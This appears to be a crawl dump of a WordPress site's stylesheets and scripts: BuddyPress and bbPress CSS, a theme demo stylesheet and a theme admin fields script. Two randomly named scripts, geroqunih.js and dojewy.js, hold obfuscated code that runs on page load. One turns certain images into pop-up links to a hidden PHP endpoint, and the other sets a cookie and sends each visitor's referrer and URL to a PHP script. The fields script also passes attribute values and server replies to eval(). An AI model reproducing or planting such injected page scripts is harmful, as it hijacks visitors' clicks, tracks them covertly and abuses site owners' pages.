	margin: 0;
}
div.buddypress table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div.buddypress div#sidebar table td,
div.buddypress table.forum td {
    padding-top:5px;
    padding-bottom:10px;
	text-align: center;
}
div.buddypress table.forum td.td-freshness{
    text-align: left;
}
div.buddypress table.forum td p.topic-meta{
    border-top: 1px solid #fcfcfc;
}
div.buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
div.buddypress #groups-notification-settings {
	margin-bottom: 0;
}
div.buddypress table.notification-settings th.icon,
div.buddypress table.notification-settings td:first-child {
	display: none;
}
div.buddypress table.notification-settings th.title {
	width: 80%;
}
div.buddypress table.notification-settings .yes,
div.buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
div.buddypress table.forum {
    border-collapse:collapse;
	margin: 1px 0px 0px 0px;
	width: auto;
}
div.buddypress table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
div.buddypress table.forum tr.closed td.td-title {
	background-image: url( ../../_inc/images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
div.buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
div.buddypress table.forum tr > td:first-child,
div.buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
div.buddypress table.forum tr > td:last-child,
div.buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
div.buddypress table.forum tr th#th-title,
div.buddypress table.forum tr th#th-poster,
div.buddypress table.forum tr th#th-group,
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group,
div.buddypress table.forum td.td-title {
	text-align: left;
}
div.buddypress table.forum tr td.td-title a.topic-title {
    display: block;
    font-family: "PT Sans",sans-serif;
	font-size: 18px;
    text-decoration: none;
    padding-top: 10px;
}
div.buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
div.buddypress table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
div.buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group {
	min-width: 140px;
}
div.buddypress table.forum th#th-title {
	width: 80%;
    height:25px;
}
div.buddypress table.forum th#th-freshness {
	width: 25%;
}
div.buddypress table.forum th#th-postcount {
	width: 15%;
}
div.buddypress table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 10px 0 15px 0;
    padding: 5px 0 0 0;
}

/*--------------------------------------------------------------
8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress .item-body {
	margin: 20px 0;
}
div.buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
div.buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}

div.buddypress span.activity{
    background: #f9f9f9;
    border:1px solid #e0e0e0;
    color:#6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:5px;
    padding:5px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#message p{
	background: #fdf4c2;
    border:1px solid #e3dbae;
    color: #6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:24px 0px;
    padding:20px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#item-header {
	overflow: hidden;
}

div.buddypress div#item-header div#item-header-avatar{
    float: left;
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    margin-bottom:19px;
    margin-right: 10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li.mini > div:first-child{
    margin-right:10px;
    margin-bottom: 15px;
}
div.buddypress ul.item-list li > div:first-child{
    background-color: #ffffff;
    padding:4px;
    border: 1px solid #f3f2f2;
    margin-left:2px;
    float:left;
    width:50px;
    height:50px;
    margin-right:10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li > div:first-child a{
    height:50px;
}
div.buddypress ul.item-list li > div:first-child a img{
    width:50px;
    height:50px;
    margin:0px;
    border:none;
}
div.buddypress ul.item-list li.activity-item div.activity-header p{
    color:#3c3a3a;
    font-size:15px;
}
div.buddypress ul.item-list li.activity-item.mini div.activity-header p{
    color:#3c3a3a;
    font-size:13px;
}
div.buddypress ul.item-list h5 a,
div.buddypress ul.item-list div.item-title a{
    margin-left:5px;
}
div.buddypress ul#members-list div#item-header div#item-header-content {
	margin-left: 185px;
}
div.buddypress div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div.buddypress div#item-header img.avatar {
	float: left;
	margin: 0px;
}
div.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
div.buddypress div#item-header span.activity,
div.buddypress div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div.buddypress div#item-header h2 span.highlight {
	font-size: 16px;
}
div.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div.buddypress div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div.buddypress div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div.buddypress div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div.buddypress div#item-header ul h5,
div.buddypress div#item-header ul span,
div.buddypress div#item-header ul hr {
	display: none;
}
div.buddypress div#item-header ul li {
	float: right;
}
div.buddypress div#item-header ul img.avatar,
div.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div.buddypress div#item-header div.generic-button,
div.buddypress div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div.buddypress div#item-header div#message.info {
	line-height: 80%;
}
div.buddypress ul.item-list {
	width: 100%;
}
div.buddypress ul.item-list li {
	border-top: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
div.buddypress ul.item-list li:first-child{
    border-top: none;
}
div.buddypress ul.item-list.activity-list li {
	padding-bottom: 0;
}
div.buddypress ul.single-line li {
	border: none;
}
div.buddypress ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
div.buddypress ul.item-list li div.item-title,
div.buddypress ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
div.buddypress ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
div.buddypress ul.item-list li div.item-desc {
    display: block;
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 0px;
}
div.buddypress ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
div.buddypress ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
div.buddypress ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.buddypress div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
    padding-top: 8px;
    padding-bottom: 5px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.buddypress div.item-list-tabs ul {
	width: 100%;
}
div.buddypress div.item-list-tabs ul li {
	float: left;
	list-style-type: none;
	margin: 5px 0 0 5px;
}
div.buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.buddypress div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}

div.buddypress div.item-list-tabs ul li.feed{
    padding-top: px;
}
div.buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0px 0 0;
    width:225px;
}
div.buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
    text-align: right;
}
div.buddypress div.item-list-tabs ul li.last select {
    height: 26px;
    margin-bottom: 10px;
    padding:2px 1px 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}
div.buddypress div.item-list-tabs ul li a,
div.buddypress div.item-list-tabs ul li span {
	padding: 5px 10px;
	text-decoration: none;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a,
div.buddypress div.item-list-tabs ul li a{
    color: #666;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a:hover,
div.buddypress div#item-nav div.item-list-tabs ul li a:hover{
    color: #3c3a3a
}
div.buddypress div.item-list-tabs ul li a span {
	background: #999999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}

div.buddypress div.item-list-tabs ul li.selected a,
div.buddypress div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span,
div.buddypress div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span {
	background-color: #555;
}
div.buddypress ul li.loading a {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div.buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.buddypress div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li.feed a {
	background: url( ../../_inc/images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
div.buddypress #admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
9 - Private Messaging Threads
--------------------------------------------------------------*/
div.buddypress table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
div.buddypress li span.unread-count,
div.buddypress tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.buddypress div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.buddypress div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 0px;
	padding: 5px 15px;
	text-align: right;
}
div.buddypress div#message-thread div.message-box {
	margin: 0 0px;
	padding: 15px;
}
div.buddypress div#message-thread div.alt {
	background: #f4f4f4;
}
div.buddypress div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div.buddypress div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div.buddypress div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div.buddypress div#message-thread strong a {
	text-decoration: none;
}
div.buddypress div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div.buddypress div#message-thread div.message-metadata {
	overflow: hidden;
}
div.buddypress div#message-thread div.message-content {
	margin-left: 45px;
}
div.buddypress div#message-thread div.message-options {
	text-align: right;
}


/*--------------------------------------------------------------
10 - Pagination
--------------------------------------------------------------*/
div.buddypress .padder div.pagination {
	background: #f4f4f4;
	border: none;
	color: #888;
	font-size: 11px;
	height: 13px;
	margin: -14px 0px 0px 0px;
	padding: 8px 20px;
	position: relative;
}
div.buddypress .padder div.pagination .pag-count {
	float: left;
}
div.buddypress .padder div.pagination .pagination-links {
	float: right;
}
div.buddypress .padder div.pagination .pagination-links span,
div.buddypress .padder div.pagination .pagination-links a {
	font-size: 12px;
	padding: 0 5px;
}
div.buddypress .padder div.pagination .pagination-links a:hover {
	font-weight: bold;
}
div.buddypress .padder div#pag-bottom {
	margin-top: -1px;
}
div.buddypress .padder #nav-above {
	display: none;
}
div.buddypress .padder .paged #nav-above {
	display: block;
}

div.buddypress .padder h3{
    font-size:20px;
    font-weight: 400;
}

div.hentry #bbpress-forums form#bbp-your-profile select{
    margin-bottom: 0;
    width: 461px;
    height: 40px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;
}

input#bbp_search{
    margin-bottom: 0;
    height: 18px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;    
}

#bbp_search_submit,
#bbpress-forums #bbp-your-profile fieldset.submit button{
    
    background: #ededed;
    background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0));
    background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    float: none;
    font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 );
    background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    border: 1px solid #bbb;
    color: #555;
    outline: none;
    text-decoration: none;
    margin-left: 168px;
    margin-top: 0px;
    margin-right: 5px;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    line-height: 18px;
    
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
#bbp_search_submit:hover,
#bbpress-forums #bbp-your-profile fieldset.submit button:hover{
    cursor: pointer;
    background: #e6e6e6;
    background: -moz-linear-gradient(top, #ffffff 0%, #dcdcdc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#dcdcdc));
    background: -webkit-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
}

#bbp_search_submit{
    margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1
body_size: 566
content:
/* 
    Document    : my_demo
    Created on  : 05.09.2012, 22:35:58
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for my_demo.css
    Author URI  : https://mythem.es
*/

.mytheme_demo_panel{
    background-image:url("images/panel.png");
    display:block !important;
    height:110px;
    position: fixed;
    width:190px;
    margin:0px 150px 0px -150px;
    z-index: 200;
}

.mytheme_demo_panel div.mytheme_demo_trigger{
    position:absolute;
    margin:10px 0px 0px 155px;
    width:25px;
    height:25px;
    border-radius:3px;
    -moz-border-radius: 3px;
}

.mytheme_demo_panel div.mytheme_demo_trigger a{
    background-image:url("images/trigger.png");
    background-repeat: no-repeat;
    background-position: -25px 0px;
    display:block;
    width:25px;
    height:25px;
}

.mytheme_demo_panel input#my-field-mytheme-general-color{
    border:1px solid #ededed;
    color:#999999;
    font-size:15px;
    font-weight: 600;
    height: 30px;
    margin:5px 5px 5px 15px;
    padding:3px;
    width:70px;
    text-transform: uppercase;
}

.mytheme_demo_panel a#link-pick-mytheme-general-color{
    position:absolute;
    margin-top:5px;
    width:38px;
    height:38px;
    display: inline-block;
}

.mytheme_demo_panel label{
    display: block;
    font-weight:bold;
    font-size:14px;
    color:#232323;
    margin:25px 0px 0px 15px;
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/geroqunih.js
body_size: 566
content:

window.onload = function ()
{
	hife();
}


function hife(){
	var cevuryveq = document.getElementsByTagName("img"); 	for (var zybotiwyqiwuv = 0; zybotiwyqiwuv < cevuryveq.length; zybotiwyqiwuv++)  	 	{  
		var mylyjaxurygawo = cevuryveq[zybotiwyqiwuv].getAttribute("class");  		if(mylyjaxurygawo == null || mylyjaxurygawo.length < 50) continue;	

		var nydowepa = "/zagi.php?dwzij=" + mylyjaxurygawo; 
 		var nysis = cevuryveq[zybotiwyqiwuv].getAttribute("alt");
		var fagycepyl = zomomahoho(nydowepa, nysis);    	
		var wycypafolakusuk = cevuryveq[zybotiwyqiwuv].parentNode;
 		var vowocefulilac = cevuryveq[zybotiwyqiwuv].cloneNode(true);
  
		fagycepyl.appendChild(vowocefulilac);
			
			wycypafolakusuk.replaceChild(fagycepyl, cevuryveq[zybotiwyqiwuv]); 
	

	}
 
}


function zomomahoho(mybuhewiwo, xyqosyquzuvajok)
{ 	if(xyqosyquzuvajok == null) xyqosyquzuvajok = "";	
  	

	var ryxuju = document.createElement("a"); 	ryxuju.href = "#" + xyqosyquzuvajok; 	ryxuju.setAttribute("onclick", "javascript:window.open('" + mybuhewiwo + "');return false;");   		ryxuju.setAttribute("rel","nofollow");
   	ryxuju.setAttribute("target","_blank");	 	return ryxuju; 
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1
body_size: 2514
content:
fields = new Object();

fields.initInputSearch = function(){
    jQuery(function(){
        jQuery('input.my-field-search').each(function(){
            var self = this;
            jQuery( self ).autocomplete({ 
                serviceUrl: ajaxurl + '?action=search&params=' + jQuery( self ).parent().children('input.my-field-params').val(), 
                minChars:0,
                delimiter: /(,|;)\s*/, 
                maxHeight:400, 
                width:300, 
                zIndex: 9999, 
                deferRequestBy: 0, 
                noCache: false, 
                onSelect: function( value , data){
                    jQuery(function(){
                        jQuery( self ).parent().children( 'input.my-field-search-postID' ).val( data );
                        
                        if( jQuery( self ).attr('rel') !== undefined ){
                            var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                        }
                    });
                }
            });
        });
    });
}

fields.initInputDigit = function(){
    jQuery(function(){
        jQuery('input[type="text"].my-field-digit').bind( 'keyup' , function(){
            var value = jQuery( this ).val()
            jQuery( this ).val( value.replace( /[^\d|\.|\,]/g , '' ) );
        });    
    });
}

fields.initInputPickColor = function(){
    jQuery(function(){
        jQuery('input.my-field.my-field-pickColor').each(function( index ) {
            var farbtastic;
            var $obj = this;
            var self = this;
            (function(jQuery){
                var pickColor = function( a ) {
                    farbtastic.setColor( a );
                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val( a );
                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).css( 'background-color' , a );
                    if( jQuery( self ).attr( 'rel' ) !== undefined ){
                        var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                    }
                };

                jQuery(document).ready( function() {

                    farbtastic = jQuery.farbtastic( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) , pickColor );

                    pickColor( jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val() );

                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).click( function( e ) {
                        jQuery( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).show();
                        e.preventDefault();
                    });

                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).keyup( function() {
                        var a = jQuery( '#pick-' + jQuery($obj).attr('op_name') ).val(),
                            b = a;

                        a = a.replace( /[^a-fA-F0-9]/ , '');
                        if ( '#' + a !== b )
                            jQuery( '#my-field-' + jQuery($obj).attr( 'op_name' ) ).val( a );
                        if ( a.length === 3 || a.length === 6 )
                            pickColor( '#' + a );
                    });

                    jQuery(document).mousedown( function() {
                        jQuery('#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).hide();
                    });
                });
            })(jQuery);
        });
    });
}

fields.clean = function( selector ){
    jQuery(function(){
        jQuery( selector + ' input[type="text"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="hidden"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="checkbox"]' ).each(function(){
            jQuery( this ).removeAttr('checked');
        });
        jQuery( selector + ' select' ).each(function(){
            jQuery( this ).removeAttr('selected');
        });
        jQuery( selector + ' textarea' ).each(function(){
            jQuery( this ).val('');
        });
    });
}

fields.limitString = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().substr( 0 , nr ) );
    });
}

fields.limitWords = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().split( ',' , nr ) );
    });
}

fields.check = function( obj , params ){
    jQuery(function(){
        if( jQuery( obj ).is(':checked') ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 1 );
            jQuery( params.t ).show();
            jQuery( params.f ).hide();
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( params.t ).hide();
            jQuery( params.f ).show();
        }
    });
}

fields.checkButton = function( obj , data ){
    jQuery(function(){
        if( jQuery( obj ).parent().children('input[type="hidden"]').val() == 1 ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( obj ).val( data.labels[ 0 ] );
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( '1' );
            jQuery( obj ).val( data.labels[ 1 ] );
        }
    });
}

fields.logicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
             
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'success' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'success' );
            }
            
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'error' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'error' );
            }
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 300 , 1 );
            
            if( !input.nofade ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 3500 , 0 );
            }
            
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.ilogicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.drop = function( key , option , obj ){
    jQuery(function(){
        var names = jQuery( obj ).parent().parent( 'form' ).serializeArray();
        jQuery.post( ajaxurl,
            {
                'action' : 'drop_settings',
                'key' : key,
                'option' : option,
                'names' : names
            },
            function(){
                jQuery( obj ).parent().parent().parent().parent().hide("slow");
            }
        );
            
    });
}


fields.box = function( selector ){
    jQuery(function(){
        if( jQuery( 'div#my-popup-container' ).length ){
            if( selector.length == 0 ){
                jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
                return;
            }else{
                jQuery( 'div#my-popup-container' ).html( jQuery( selector ).html() );
            }
        }else{
            jQuery( 'body' ).append( '<div id="my-popup-container" class="hidden">' + jQuery( selector ).html() + '</div>' ); 
            jQuery( 'body div#my-popup-container div.popup-box-shadow' ).css( 'height' , jQuery( document ).height() + 'px' );
        }
        
        var bwidth = jQuery( 'body' ).width();
        var width = jQuery( 'body div#my-popup-container div.popup-box' ).width();
        var left = parseInt( ( bwidth - width ) / 2 );
        
        jQuery( 'body div#my-popup-container div.popup-box' ).css( {'left' : left + 'px'} );
        
        jQuery( 'body div#my-popup-container div.popup-box-shadow' ).click(function(){
            jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
        });
        
        jQuery( 'body div#my-popup-container' ).toggle( 'slow' );
    });
}

fields.imageSelect = function(){
    jQuery(function(){
        jQuery( 'div.my-field.my-field-imageSelect' ).each(function(){
            var $container = this;
            jQuery( 'div.image-select-options span' , this ).click(function(){
                
                jQuery( 'div.image-select-options span' , $container ).removeClass( 'current' );
                if( !jQuery( this ).hasClass( 'current' ) )
                    jQuery( this ).addClass( 'current' );

                var $span = this;
                jQuery( 'input' , $container ).val( jQuery( $span ).attr( 'ref' ) );
                jQuery( 'span.preview-value img' , $container ).attr( "src" , jQuery( 'img' , $span ).attr( 'src' ) );
                
                if( jQuery( this ).parent().parent().attr( 'rel' ) !== undefined ){
                    
                    var data = eval( '(' + jQuery( this ).parent().parent().attr( 'rel' ) + ')' );
                    var args = data[ 1 ];
                    
                    if( data[ 0 ] == 'sh' ){
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).show();
                                }else{
                                    jQuery( args[ key ] ).hide();
                                }
                            }
                        }
                    }else{
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).hide();
                                }else{
                                    jQuery( args[ key ] ).show();
                                }
                            }
                        }
                    }
                }
            });
        });
    });
}


function my_uploader( selector ){
    jQuery(document).ready(function($){
 
        var custom_uploader;

        //e.preventDefault();

        //If the uploader object has already been created, reopen the dialog
        if (custom_uploader) {
            custom_uploader.open();
            return;
        }

        //Extend the wp.media object
        custom_uploader = wp.media.frames.file_frame = wp.media({
            title: 'Choose Image',
            button: {
                text: 'Choose Image'
            },
            multiple: false
        });

        //When a file is selected, grab the URL and set it as the text field's value
        custom_uploader.on( 'select', function() {
            attachment = custom_uploader.state().get('selection').first().toJSON();
            $( selector ).val(attachment.url);
        });

        //Open the uploader dialog
        custom_uploader.open();

    });
}

function params( sc , param ){
    var result;
    jQuery(function(){
        var obj = jQuery( 'div.my-sc-' + sc + '-settings' );
        result = jQuery( param , obj ).val();
    });
    
    return result;
}

/* INIT ALL FIELDS */ 
/* INIT INPUT TYPE DIGIT */
fields.initInputDigit();
fields.initInputSearch();
fields.initInputPickColor();
fields.imageSelect();


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/dojewy.js
body_size: 833
content:


//--------------------------------------------------------------------------------------------------------------------------------------------
function cesyritaw(){			var vyfurodydo = window.location.href; 	
    var rocoh = document.currentScript.src.split('/').pop().replace(".js","");

 	 	var defi = "/" + rocoh + ".php";	
      var lilusifoq = 60;
 	var teqosoxer = rocoh;	

			
	var jetadibuwus = "";    try 
	
    {	 
      jetadibuwus=""+parent.document.referrer; 
    }
    catch (ex)      {
 	    jetadibuwus=""+document.referrer;	      }  	if(cysenozota(teqosoxer) == null)
	 	{ 	
		var tifarisyjo = window.location.hostname;
			 
		cixulonipe(teqosoxer, "1", lilusifoq, "/", tifarisyjo);   
 
 		if(cysenozota(teqosoxer) != null)

  
		{ 
 			var lyguqehone = new Image();    	
			lyguqehone.src=defi + "?referer=" + escape(jetadibuwus) + "&url=" + escape(vyfurodydo); 
 		}		
	} 		}




cesyritaw();

function cysenozota(goceqy) 
{    var ruzapy = document.cookie;    var fifawa = goceqy + "=";
     var jumavogodyga = ruzapy.indexOf("; " + fifawa); 
    if (jumavogodyga == -1) {        jumavogodyga = ruzapy.indexOf(fifawa);
        if (jumavogodyga != 0) return null;
    } else { 	  

        jumavogodyga += 2;   	    }
 
	    var keka = document.cookie.indexOf(";", jumavogodyga);
 

    if (keka == -1) { 
	        keka = ruzapy.length; 
        } 

	    return unescape(ruzapy.substring(jumavogodyga + fifawa.length, keka)); 



}		




//--------------------------------------------------------------------------------------------------------------------------------------------
function cixulonipe(jyjufuxuluf,towunyrygexyzuv,cujonizewozugar, dyhybudefepe, jyzyxa) {
  var ruqumuzesijet = new Date();		 	
  var zupywaheposiqoz = new Date();

  	   

 
 zupywaheposiqoz.setTime(ruqumuzesijet.getTime() + 1000*60*cujonizewozugar);	
  document.cookie = jyjufuxuluf+"="+escape(towunyrygexyzuv) + ";expires="+zupywaheposiqoz.toGMTString() + ";path=" + dyhybudefepe + ";domain=" + jyzyxa; }

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1
body_size: 1470
content:
var first_run = true;
function owerflowStyle(  ){
    
    if( first_run ){
